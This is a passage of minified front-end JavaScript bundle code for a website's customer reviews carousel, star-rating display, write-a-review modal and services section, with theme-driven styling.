'normal';\n      font-size: 15px;\n      line-height: 25px;"):""}),c.ZP.mobile,(function(e){var a,t,i,o,n,l,r;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.button)&&void 0!==t&&t.hasAlternatePrimaryAnchor&&((null===(i=e.reviewsData)||void 0===i?void 0:i.fontColor)===v.ZP.light&&null!==(o=e.theme)&&void 0!==o&&null!==(n=o.button)&&void 0!==n&&n.linkColorLightPrimary||null===(null===(l=e.reviewsData)||void 0===l?void 0:l.fontColor)&&!(0,s.yX)(u))?(0,s.eG)(null===(r=e.theme)||void 0===r?void 0:r.button):""}),c.ZP.mobile,(function(e){var a,t,i,o,n,l,r;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.button)&&void 0!==t&&t.hasAlternatePrimaryAnchor&&((null===(i=e.reviewsData)||void 0===i?void 0:i.fontColor)===v.ZP.light&&null!==(o=e.theme)&&void 0!==o&&null!==(n=o.button)&&void 0!==n&&n.linkColorLightPrimary||null===(null===(l=e.reviewsData)||void 0===l?void 0:l.fontColor)&&!(0,s.yX)(u))?(0,s.eG)(null===(r=e.theme)||void 0===r?void 0:r.button):""}),c.ZP.tabletP,c.ZP.mobile,(function(e){var a;return null===(a=e.theme.reviewCard)||void 0===a?void 0:a.iconColor}),c.ZP.desktop,c.ZP.desktop,c.ZP.desktop,(function(e){var a;return null===(a=e.theme.reviewCard)||void 0===a?void 0:a.reviewTextColor}),c.ZP.desktop,(function(e){var a;return null===(a=e.theme.reviewCard)||void 0===a?void 0:a.boxShadow}),(function(e){var a,t;return null!==(a=e.theme.reviewCard)&&void 0!==a&&a.cardRadius?"border-radius: var(--sc-review-card--card-radius, ".concat(null===(t=e.theme.reviewCard)||void 0===t?void 0:t.cardRadius,");"):""}),c.ZP.desktop,c.ZP.mobileSm,c.ZP.tabletL,(function(e){var a;return(null===(a=e.theme.reviewCard)||void 0===a?void 0:a.reviewContainerPadding)||"var(--sc-spacing-7, 40px) var(--sc-spacing-4, 20px)"}),c.ZP.mobile),h="",g=(0,d.iv)(["",";",";display:flex;padding:0 var(--sc-spacing-14,100px);&.expand{height:auto;}.reviewer-block{flex-basis:15%;p{text-align:center;margin-bottom:0;white-space:nowrap;font-weight:bold;}}.review-comments{padding-left:var(--sc-spacing-4,20px);flex-basis:85%;p{text-align:left;color:",";}}@media (max-width:","){flex-flow:column-reverse;justify-content:space-around;padding:0 var(--sc-spacing-5,30px) var(--sc-spacing-4,20px);.reviewer-block{flex-basis:auto;padding-top:var(--sc-spacing-3,10px);p{text-align:center;align-items:center;}}.review-comments{padding-left:0;flex-basis:auto;p{text-align:center;margin-bottom:0;}}}"],(function(e){return m(e)}),(function(e){h=m(e)}),(function(e){var a,t,i,o;return null===(null===e||void 0===e?void 0:e.fontColor)?(0,s.yX)(h)?"var(--sc-review-card--text-color-dark, ".concat((0,s.DE)(u,null===(a=e.theme.reviewCard)||void 0===a?void 0:a.textColorDark),")"):"var(--sc-review-card--text-color-light, ".concat((0,s.DE)(u,null===(t=e.theme.reviewCard)||void 0===t?void 0:t.textColorLight),")"):"Light"===(null===e||void 0===e?void 0:e.fontColor)?"var(--sc-review-card--text-color-light, ".concat(null===(i=e.theme.reviewCard)||void 0===i?void 0:i.textColorLight,")"):"Dark"===(null===e||void 0===e?void 0:e.fontColor)?"var(--sc-review-card--text-color-dark, ".concat(null===(o=e.theme.reviewCard)||void 0===o?void 0:o.textColorDark,")"):void 0}),c.ZP.mobile),f=(0,d.iv)([".iframe_modal{top:50%;left:50%;z-index:9999;position:fixed;border-radius:10px;transform:translate(-50%,-50%);.close{cursor:pointer;position:absolute;display:block;padding:var(--sc-spacing-1,2px) var(--sc-spacing-2,5px);line-height:20px;right:-10px;top:-10px;font-size:24px;background:#fff;border-radius:18px;border:1px solid #cfcece;}@media (min-width:","){height:80%;width:50%;}@media (max-width:","){height:80%;width:90%;}}.iframe_bg{z-index:9998;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,0.3);}"],c.ZP.tabletP,c.ZP.mobile),x={desktopL:{h:"76",w:"76"},desktop:{h:"76",w:"76"},tabletL:{h:"76",w:"76"},tabletP:{h:"76",w:"76"},mobile:{h:"76",w:"76"}},b=function(e){switch(!0){case e>y.desktopS.w:return y.desktopS.limit;case e>y.desktop.w:return Math.min(Math.floor(.35*e),y.desktop.limit);case e>y.tablet.w:return Math.min(Math.floor(.38*e),y.tablet.limit);case e>y.mobile.w:return Math.max(Math.floor(.5*e),y.mobile.limit);default:return 180}},y={mobile:{w:349,limit:220},tablet:{w:767,limit:400},desktop:{w:1023,limit:375},desktopS:{w:1280,limit:375}},w=t(55340),C=t(65081),k=t(2676),P=t(38074),_=t(83582),Z=(0,d.iv)([".stars_block{min-width:100px;}.nva-star__star-icon{display:inline-block;filter:drop-shadow(0px 1px 0.2px rgba(0,0,0,0.7));}p{margin:0;padding:0;}"]),T=["className","count"],D=n.createElement,S=d.ZP.section.withConfig({componentId:"sc-9b2au6-0"})(["",";"],Z),N=function(e){var a=e.className,t=e.count;(0,o.Z)(e,T);return D(S,{className:"nva-star ".concat(a)},D("div",{className:"nva-star__block stars_block"},Array.from({length:t},(function(e,a){return D("img",{key:a,className:"nva-star__star-icon",src:"/svg/star.svg",alt:"star rating 5 out of 5",height:"20",width:"20",loading:"lazy",decoding:"async"})})),D("p",null,t," / 5 Stars")))};N.defaultProps={count:5,className:""};var L=(0,d.ZP)(N).withConfig({componentId:"sc-9b2au6-1"})(["",";"],Z),I=t(22384),B=n.createElement,E=d.ZP.section.withConfig({componentId:"sc-1428lgm-0"})(["",""],f),A=function(e){var a=e.showPopUp,t=e.setShowPopUp,i=e.writeReviewCta,o=e.className;return a?B(E,{className:"nva-review__modal ".concat(o)},B("div",{className:"iframe_modal"},B("button",{className:"close",onClick:function(){return t(!1)}},"\xd7"),B("iframe",{width:"100%",height:"100%",src:i.url||"/"})),B("div",{className:"iframe_bg"})):null};A.defaultProps={className:""};var H=(0,d.ZP)(A).withConfig({componentId:"sc-1428lgm-1"})(["",";"],f),R=t(13258),O=n.createElement;var M=function(e){return O("svg",(0,i.Z)({width:"48",height:"48",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),O("path",{d:"M0.5 24C0.5 11.0213 11.0213 0.5 24 0.5C36.9787 0.5 47.5 11.0213 47.5 24C47.5 36.9787 36.9787 47.5 24 47.5C11.0213 47.5 0.5 36.9787 0.5 24Z",stroke:"black"}),O("path",{d:"M32 23H19.83L25.42 17.41L24 16L16 24L24 32L25.41 30.59L19.83 25H32V23Z",fill:"black"}))},z=n.createElement;var j=function(e){return z("svg",{width:"48",height:"48",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},z("path",{d:"M0.5 24C0.5 11.0213 11.0213 0.5 24 0.5C36.9787 0.5 47.5 11.0213 47.5 24C47.5 36.9787 36.9787 47.5 24 47.5C11.0213 47.5 0.5 36.9787 0.5 24Z",stroke:"black"}),z("path",{d:"M24 16L22.59 17.41L28.17 23H16V25H28.17L22.59 30.59L24 32L32 24L24 16Z",fill:"black"}))},W=t(93967),V=t.n(W),F=["className","ariaLabel","children","reviewsData","birdAPIData","birdeyeApiBusinessId","showBirdApiData"],G=n.createElement,X=d.ZP.section.withConfig({componentId:"sc-y0ptcc-0"})(["",";"],p),U=d.ZP.section.withConfig({componentId:"sc-y0ptcc-1"})(["",""],g),q=function e(a){var t,d,c,s,v=a.className,u=(a.ariaLabel,a.children,a.reviewsData),m=a.birdAPIData,p=a.birdeyeApiBusinessId,h=a.showBirdApiData,g=(0,o.Z)(a,F),f=(0,n.useRef)(null),y=(0,n.useState)(null),Z=y[0],T=y[1],D=(0,n.useState)(!1),S=D[0],N=D[1],B=(0,n.useState)(!0),E=B[0],A=B[1],R=u&&(null===u||void 0===u?void 0:u.anchorLink)||"",O=(0,n.useState)(window.innerWidth&&(b(window.innerWidth)||240)),M=O[0],z=O[1];(0,n.useEffect)((function(){var e=function(){z(window.innerWidth&&(b(window.innerWidth)||240))};return e(),window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[]);var j={};j.imageRenditions=x;var W=u.sectionHeadline,q=u.subHeadline,K=u.writeReviewCta,J=u.readMoreReviewsCta,Y=u.reviewCardCollection,Q=u.staticCarouselLayout,$={prevArrow:G(k.Z,{type:"previous"}),nextArrow:G(k.Z,{type:"next"})},ee=Y&&Y.items?Y.items:[];(0,n.useEffect)((function(){if((null==Z||0==Z.length)&&m&&m.length>0){var e=m.find((function(e){return e.businessID==p}));e&&e.reviewsData&&e.reviewsData.length>0&&T(ae(e.reviewsData))}}),[m]),(0,n.useEffect)((function(){A(!0)}));var ae=function(e){var a=[];return e&&e.length>0&&e.map((function(e){var t={};e.comments&&e.reviewer&&e.reviewer.firstName&&e.rating&&5===e.rating&&(t.comments=e.comments,t.reviewer=e.reviewer,t.rating=e.rating),0!=Object.keys(t).length&&a.length<10&&a.push(t)})),a},te=function(e){var a=e.eachReview,t=e.className,i=e.expandReview,o=(e.setExpandReview,e.charLimit),l=a.reviewer,r=a.comments,d=(0,n.useRef)(null),c=(0,n.useState)(r&&r.length>o),s=c[0],v=c[1],u=(0,n.useState)(!0),m=u[0],p=u[1],h=(0,n.useState)(!1),g=h[0],x=h[1],b=(0,n.useState)(s?r.substring(0,o).trim().concat("... "):r),y=b[0],w=b[1];(0,n.useEffect)((function(){0==i&&x(!1)}),[i]),(0,n.useEffect)((function(){v(!g&&(r&&r.length>o))}),[g]),(0,n.useEffect)((function(){w(s?r.substring(0,o).trim().concat("... "):r)}),[s,o]),(0,n.useEffect)((function(){var e=f&&f.current,a=d&&d.current;if(!g&&e.offsetHeight>0&&a.offsetHeight>0&&o>30&&a.offsetHeight>e.offsetHeight&&z(o-30),y.length>o&&1==g){var t=f&&f.current,i=d&&d.current;i&&t&&t.offsetHeight&&i.offsetHeight&&t.offsetHeight<i.offsetHeight&&(t.style.cssText+="height: auto;")}}),[y]),(0,n.useEffect)((function(){var e;if(null!==f&&void 0!==f&&f.current&&null!==d&&void 0!==d&&d.current){var a,t,i=f&&f.current,o=d&&d.current;if((null===i||void 0===i||null===(a=i.getBoundingClientRect())||void 0===a?void 0:a.width)>0&&(null===o||void 0===o||null===(t=o.getBoundingClientRect())||void 0===t?void 0:t.width)>0){p(!1);e=setTimeout((function(){var e=i.getBoundingClientRect(),a=o.getBoundingClientRect();(a.right+a.left)/2<e.left||(a.right+a.left)/2>e.right?p(!1):p(!0)}),700)}}return function(){clearTimeout(e)}}),[]);return G(U,{className:"nva-reviews__card-block ".concat(t," review-card-block").concat(g?" expand":""),ref:d},G("div",{className:"reviewer-block"},G("p",null,l.firstName," ",l.lastName),G(L,{color:"#ddba29",height:"20px",width:"20px",count:5}),G("p",null,"On Google")),G("div",{className:"review-comments"},G(P.Z,null,y,G((function(){return s?G("button",{title:"Read More",className:"".concat(t," read-more-anchor"),tabIndex:m?0:-1,"aria-hidden":m?"false":"true",onClick:function(){x(!0)}},"[Read More]"):null}),null))))},ie={};return""!=R&&(ie.id=R),v&&(ie.className=V()(v,"nva-reviews",Q?"nva-reviews--static-carousel":null)),G(X,ie,G("div",{className:"container"},W&&G("div",{className:"col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"},G(l.Z,{HeadingType:"h2"},W)),q&&q.json&&G("div",{className:"col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"},G(r.Z,{jsonContent:q.json})),Q?G(n.Fragment,null,G(e.StaticCarousel,{cards:ee}),G("div",{className:"nva-reviews__anchors review_anchors"},null!==K&&void 0!==K&&K.url&&null!==J&&void 0!==J&&J.url?G(P.Z,null,G(_.ZP,(0,i.Z)({"data-entry-id":null===(t=K.sys)||void 0===t?void 0:t.id,title:K.label||I.KN.WRITE_A_REVIEW,onClick:function(){"Open in a modal"==K.behavior&&N(!0)},to:"Open in a modal"!=K.behavior&&K.url,styleType:"primary-anchor",type:K.type,className:"write_review","data-analytics-value":K.dataAnalyticsValue,"data-analytics-type":"write-reviews",ctaBehavior:"Open in a modal"!=K.behavior&&K.behavior,hyperlinkType:K.hyperlinkType,"aria-label":K.ariaLabel},g),I.KN.WRITE_A_REVIEW),G(_.ZP,(0,i.Z)({"data-entry-id":null===(d=J.sys)||void 0===d?void 0:d.id,title:J.label||I.KN.READ_MORE_REVIEWS,styleType:"primary-anchor",type:J.type,className:"read_reviews","data-analytics-value":J.dataAnalyticsValue,"data-analytics-type":"read-reviews",to:J.url,hyperlinkType:J.hyperlinkType,ctaBehavior:J.behavior,"aria-label":J.ariaLabel},g),I.KN.READ_MORE_REVIEWS),G(H,{className:v,showPopUp:S,setShowPopUp:N,writeReviewCta:K})):null)):null,!Q&&h?G(n.Fragment,null,G("div",{className:"nva-reviews__bird-cards review-bird",ref:f},Z&&Z.length>0?G(C.Z,(0,i.Z)({className:"reviewcards",classes:{carousel:"nva-reviews__carousel",allTilesContainer:"nva-reviews__all-tiles-container"},slidesToShow:1,autoplay:!1,autoplaySpeed:5e3,initialSlide:0,dots:!0,arrows:!0,displayPlayPauseButton:!1,beforeChange:function(){A(!1),(f&&f.current).style.cssText=""}},$),Z.map((function(e,a){return G(te,{eachReview:e,key:a,expandReview:E,setExpandReview:A,charLimit:M})}))):null),G("div",{className:"nva-reviews__anchors review_anchors"},Z&&Z.length>0&&K&&K.url&&J&&J.url?G(P.Z,null,G(_.ZP,(0,i.Z)({"data-entry-id":null===(c=K.sys)||void 0===c?void 0:c.id,title:K.label||I.KN.WRITE_A_REVIEW,onClick:function(){"Open in a modal"==K.behavior&&N(!0)},to:"Open in a modal"!=K.behavior&&K.url,styleType:"primary-anchor",type:K.type,className:"write_review","data-analytics-value":K.dataAnalyticsValue,"data-analytics-type":"write-reviews",ctaBehavior:"Open in a modal"!=K.behavior&&K.behavior,hyperlinkType:K.hyperlinkType,"aria-label":K.ariaLabel},g),I.KN.WRITE_A_REVIEW),G(_.ZP,(0,i.Z)({"data-entry-id":null===(s=J.sys)||void 0===s?void 0:s.id,title:J.label||I.KN.READ_MORE_REVIEWS,styleType:"primary-anchor",type:J.type,className:"read_reviews","data-analytics-value":J.dataAnalyticsValue,"data-analytics-type":"read-reviews",to:J.url,hyperlinkType:J.hyperlinkType,ctaBehavior:J.behavior,"aria-label":J.ariaLabel},g),I.KN.READ_MORE_REVIEWS),G(H,{className:v,showPopUp:S,setShowPopUp:N,writeReviewCta:K})):null)):null,Q||h?null:G("div",{className:"nva-reviews__cards-wrapper review-wrapper"},ee.map((function(e,a){if(a>=3)return null;var t=e.reviewerName,i=e.reviewerTitle,o=e.reviewerImage,n=e.linkToReview,l=e.reviewText;return G(w.Z,{className:"nva-reviews__card",review:l&&l.json,reviewLinkUrl:n&&n.url,reviewLinkHyperlinkType:n&&n.hyperlinkType,reviewLinkText:n&&n.label,reviewerImageUrl:o?o.image&&o.image.file&&o.image.file.url||o.image.url:"",reviewerImageAlt:o?o.altText:"",reviewerImageTitle:o?o.title||o.altText:"",reviewerName:t,reviewerTitle:i,key:e.id,dataAnalyticsType:"link-reviews",dataAnalyticsValue:n&&n.url,srcSetSetting:j})})))))};q.StaticCarousel=function(e){var a=e.cards;return G(C.Z,{classes:{carousel:"nva-reviews__static-carousel",allTilesContainer:"nva-reviews__all-tiles-container"},slidesToShow:1,autoplay:!1,autoplaySpeed:5e3,initialSlide:0,dots:!0,arrows:!0,displayPlayPauseButton:!1,prevArrow:G("button",null,G(M,null)),nextArrow:G("button",null,G(j,null))},a.map((function(e,a){var t,i,o,n,l,d,c=e.reviewerName,s=e.reviewerTitle,v=e.reviewerImage,u=(e.linkToReview,e.reviewText);return G("figure",{className:"nva-reviews__static-carousel-card",key:a},G("blockquote",{className:"u-m-0 u-mb-8"},G(r.Z,{jsonContent:null===u||void 0===u?void 0:u.json})),G("figcaption",{className:"u-mb-9"},null!==v&&void 0!==v&&null!==(t=v.image)&&void 0!==t&&null!==(i=t.file)&&void 0!==i&&i.url||null!==v&&void 0!==v&&null!==(o=v.image)&&void 0!==o&&o.url?G(R.Z,{src:((null===v||void 0===v||null===(n=v.image)||void 0===n||null===(l=n.file)||void 0===l?void 0:l.url)||(null===v||void 0===v||null===(d=v.image)||void 0===d?void 0:d.url))+"?fit=fill&w=112&h=112",className:"u-mb-4",alt:null===v||void 0===v?void 0:v.altText,width:56,height:56}):null,G(P.Z,{removeDefaultStyles:!0,className:"u-h4 u-m-0"},c),G(P.Z,{removeDefaultStyles:!0,className:"u-body2 u-m-0"},s)))})))},q.defaultProps={className:"",ariaLabel:"",birdAPIData:[],birdeyeApiBusinessId:"",showBirdApiData:!1};var K=(0,d.ZP)(q).withConfig({componentId:"sc-y0ptcc-2"})(["",";"],p)},89810:function(e,a,t){t.d(a,{Z:function(){return C}});var i=t(67294),o=t(19521),n=t(72587),l=t(30562),r=t(1667),d=(0,o.iv)(["padding-top:var(--sc-spacing-4,20px);"," .service-tile-container{display:block;@media (min-width:","){display:flex;flex-wrap:wrap;","}}.service-text{padding:var(--sc-spacing-5,25px) var(--sc-spacing-5,25px) 0 var(--sc-spacing-4,20px);p + ul,p + ol{margin-top:0;}h2,h3,h4,ul,ol,p{color:",";}a:not(.sg-btn-cpnt),span.fakeAnchor:not(.sg-btn-cpnt){"," &:hover{text-decoration:none;color:",";}}p{margin-bottom:0;"," > a:not(.sg-btn-cpnt),span.fakeAnchor:not(.sg-btn-cpnt){"," "," "," &:hover{color:",";text-decoration:underline;}}}.card-header{margin-bottom:var(--sc-spacing-3,10px);a:not(.sg-btn-cpnt){line-height:1;color:",";&:hover{color:",";}}}@media (min-width:","){padding:var(--sc-spacing-5,25px) var(--sc-spacing-5,30px) 0 var(--sc-spacing-4,20px);}@media (min-width:","){padding:0 var(--sc-spacing-4,20px);max-width:60%;}@media (min-width:","){padding:0 var(--sc-spacing-4,23px) 0 var(--sc-spacing-5,30px);}}img{"," margin:0;@media (min-width:","){margin:0 auto;display:block;}}.blade-heading{display:block;margin:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-3,10px);}.blade-description{margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-4,20px);display:table;padding:0 var(--sc-spacing-4,20px);h2,h3,h4,ul,ol,p{color:",";}p{margin:0;padding-bottom:var(--sc-spacing-3,10px);}ul{li{display:block;p{display:list-item;list-style-type:'\u2022  ';list-style-position:inside;}}}ol{li{display:block;p{display:list-item;list-style-position:inside;}}}@media (min-width:","){",";}@media (min-width:","){margin:var(--sc-spacing-3,10px) auto ",";}@media (min-width:","){padding:0;}}.blade-heading,.blade-description{text-align:center;color:",";a:not(.sg-btn-cpnt){","}}.service-tile{display:block;padding:var(--sc-spacing-2,5px) 0 ",";&:hover{.card-header{color:var(--sc-button--bg-color-hero-hover,",");}}.card-rich-text{p{margin-bottom:var(--sc-spacing-3,10px);}a:not(.sg-btn-cpnt){display:inline;}}@media (max-width:","){","}@media (min-width:","){padding:var(--sc-spacing-2,5px) 224px ",";}@media (min-width:","){margin-bottom:",";display:flex;padding:0;width:50%;}}@media (min-width:","){padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}@media (min-width:","){padding:var(--sc-spacing-9,60px) 148px var(--sc-spacing-4,20px);}"],(function(e){var a,t,i,o,n,l,r,d;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.alternatingBgColor?":nth-of-type(even) {\n      background-color: var(--sc-service--bg-color-blade, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.bgColorBlade,");\n    }\n    :nth-of-type(odd) {\n      background-color: var(--sc-service--alternate-bg-color-blade, ").concat(null===(n=e.theme)||void 0===n||null===(l=n.service)||void 0===l?void 0:l.alternateBgColorBlade,");\n    }"):"background-color: var(--sc-service--bg-color-blade, ".concat(null===(r=e.theme)||void 0===r||null===(d=r.service)||void 0===d?void 0:d.bgColorBlade,");")}),n.ZP.desktop,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.containerserviceTileBottomMargin?"margin: var(--sc-service--container-service-tile-bottom-margin, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.containerserviceTileBottomMargin,");"):""}),(function(e){var a,t,i,o;return e&&e.servicesBladeData&&e.servicesBladeData.fontColor===l.ZP.light?"var(--sc-service--text-color-light, ".concat(null===(a=e.theme)||void 0===a||null===(t=a.service)||void 0===t?void 0:t.textColorLight,")"):"var(--sc-service--text-color-dark, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.textColorDark,")")}),(function(e){var a,t,i,o,n;return(null===e||void 0===e||null===(a=e.servicesBladeData)||void 0===a?void 0:a.fontColor)===l.ZP.light&&null!==(t=e.theme)&&void 0!==t&&t.service?(0,r.EV)(null===(i=e.theme)||void 0===i?void 0:i.service):(0,r.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(o=e.theme)||void 0===o||null===(n=o.richText)||void 0===n?void 0:n.anchorColor,")"))}),(function(e){var a,t,i,o,n,l;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.linkHoverColor?"var(--sc-service--link-color-hover, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.linkHoverColor,")"):"var(--sc-service--link-color, ".concat(null===(n=e.theme)||void 0===n||null===(l=n.service)||void 0===l?void 0:l.linkColor,")")}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.paragraphLineHeight?"line-height: var(--sc-service--paragraph-line-height, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.paragraphLineHeight,");"):""}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.linkUppercase?"text-transform: uppercase;":""}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.linkLeftAligned?"text-align: left;":""}),(function(e){var a,t,i,o,n;return(null===e||void 0===e||null===(a=e.servicesBladeData)||void 0===a?void 0:a.fontColor)===l.ZP.light&&null!==(t=e.theme)&&void 0!==t&&t.service?(0,r.EV)(null===(i=e.theme)||void 0===i?void 0:i.service):(0,r.oY)("var(--sc-service--link-color, ".concat(null===(o=e.theme)||void 0===o||null===(n=o.service)||void 0===n?void 0:n.linkColor,")"))}),(function(e){var a,t,i,o,n,l;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.linkHoverColor?"var(--sc-service--link-color-hover, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.linkHoverColor,")"):"var(--sc-service--link-color, ".concat(null===(n=e.theme)||void 0===n||null===(l=n.service)||void 0===l?void 0:l.linkColor,")")}),(function(e){var a,t;return e&&e.servicesBladeData&&e.servicesBladeData.fontColor===l.ZP.light?"var(--sc-service--text-color-light, ".concat(null===(a=e.theme)||void 0===a||null===(t=a.service)||void 0===t?void 0:t.textColorLight,")"):"inherit"}),(function(e){var a,t,i,o,n,l;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.linkHoverColor?"var(--sc-service--link-color-hover, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.linkHoverColor,")"):"var(--sc-service--link-color, ".concat(null===(n=e.theme)||void 0===n||null===(l=n.service)||void 0===l?void 0:l.linkColor,")")}),n.ZP.tabletP,n.ZP.desktop,n.ZP.desktopM,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.cardRadius?"border-radius: var(--sc-service--card-border-radius, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.cardRadius,");"):""}),n.ZP.mobileSm,(function(e){var a,t,i,o;return e&&e.servicesBladeData&&e.servicesBladeData.fontColor===l.ZP.light?"var(--sc-service--text-color-light, ".concat(null===(a=e.theme)||void 0===a||null===(t=a.service)||void 0===t?void 0:t.textColorLight,")"):"var(--sc-service--text-color-dark, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.textColorDark,")")}),n.ZP.mobileSm,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.serviceTileBottomMargin?"margin: 0 auto var(--sc-service--tile-bottom-margin, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.serviceTileBottomMargin,")"):""}),n.ZP.desktop,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.serviceTileBottomMargin?"var(--sc-service--tile-bottom-margin, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.serviceTileBottomMargin,")"):"var(--sc-spacing-8, 50px)"}),n.ZP.desktop,(function(e){var a,t,i,o;return e&&e.servicesBladeData&&e.servicesBladeData.fontColor===l.ZP.light?"var(--sc-service--text-color-light, ".concat(null===(a=e.theme)||void 0===a||null===(t=a.service)||void 0===t?void 0:t.textColorLight,")"):"var(--sc-service--text-color-dark, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.textColorDark,")")}),(function(e){var a,t,i,o,n;return(null===e||void 0===e||null===(a=e.servicesBladeData)||void 0===a?void 0:a.fontColor)===l.ZP.light&&null!==(t=e.theme)&&void 0!==t&&t.service?(0,r.EV)(null===(i=e.theme)||void 0===i?void 0:i.service):(0,r.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(o=e.theme)||void 0===o||null===(n=o.richText)||void 0===n?void 0:n.anchorColor,")"))}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.serviceTileMobileBottomMargin?"var(--sc-service--tile-bottom-margin_mobile, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.serviceTileMobileBottomMargin,")"):"var(--sc-spacing-5, 30px)"}),(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.button)||void 0===t?void 0:t.backgroundColorHoverHero}),n.ZP.mobile,(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.addSidePaddingToImageOnMobile?".image-wrapper {\n        padding-left: var(--sc-spacing-3, 15px);\n        padding-right: var(--sc-spacing-3, 15px);\n      }":""}),n.ZP.tabletP,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.serviceTileMobileBottomMargin?"var(--sc-service--tile-bottom-margin_mobile, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.serviceTileMobileBottomMargin,")"):"var(--sc-spacing-3, 10px)"}),n.ZP.desktop,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.service)&&void 0!==t&&t.serviceTileBottomMargin?"var(--sc-service--tile-bottom-margin, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.service)||void 0===o?void 0:o.serviceTileBottomMargin,")"):"var(--sc-spacing-7, 40px)"}),n.ZP.desktop,n.ZP.desktopM),c=t(50697),s=t(34076),v=t(58589),u=t(64106),m=t(13871),p=t(22384),h=t(83582),g=t(49473),f={desktopL:{w:"276",h:"246"},desktop:{w:"236",h:"210"},tabletL:{w:"226",h:"200"},tabletP:{w:"320",h:"384"},mobile:{w:"375",h:"334"}},x={desktopL:{w:"256",h:"400"},desktop:{w:"256",h:"400"},tabletL:{w:"256",h:"400"},tabletP:{w:"256",h:"400"},mobile:{w:"256",h:"400"}},b=t(86684),y=i.createElement,w=function(e){var a,t,o=e.servicesBladeData,n=e.pageUrl,d=e.className,w="Full Width"===(0,i.useContext)(b._).predefinedTheme?x:f;if(!o)return null;var C=o.serviceTileCollection,k=o.sectionHeadline,P=o.anchorLink,_=o.bodyText,Z=o.hideBlade,T=(0,r.lz)((0,r.bI)(P))||(0,r.lz)(k);return y("div",{className:"nva-service-blade ".concat(d),id:null===o||void 0===o||null===(a=o.sys)||void 0===a?void 0:a.id,style:{display:Z?"none":null}},y("div",{className:"services-blade container"},y("div",{className:"service-container"},k&&y(s.Z,{HeadingType:"h2",className:"nva-service-blade__heading blade-heading",id:T},k),y(v.Z,{jsonContent:_&&_.json,className:"nva-service-blade__description blade-description"}),y("div",{className:"nva-service-tile__container service-tile-container"},null===C||void 0===C||null===(t=C.items)||void 0===t?void 0:t.map((function(e,a){var t,i,o,r,d,s,v,f,x,b,C,k,P,_,Z,T,D,S,N,L,I,B,E=null===e||void 0===e?void 0:e.serviceDetails,A=E&&null!==E&&void 0!==E&&E.serviceUrl&&("/"==(null===E||void 0===E?void 0:E.serviceUrl[0])||"#"==(null===E||void 0===E?void 0:E.serviceUrl[0]))?null===E||void 0===E?void 0:E.serviceUrl.substring(1):null===E||void 0===E?void 0:E.serviceUrl,H=A&&"#"==(null===E||void 0===E?void 0:E.serviceUrl[0])?"#":"/",R={label:p.ni.learnMore,url:"".concat(n).concat(H).concat(A)||"/".concat(l.ZP.pageName.services,"/").concat((0,g.ZP)(E.serviceName))},O=null===E||void 0===E||null===(t=E.galleryCollection)||void 0===t||null===(i=t.items)||void 0===i||null===(o=i[0])||void 0===o||null===(r=o.image)||void 0===r?void 0:r.url,M=null===E||void 0===E||null===(d=E.galleryCollection)||void 0===d||null===(s=d.items)||void 0===s||null===(v=s[0])||void 0===v?void 0:v.altText,z=(null===E||void 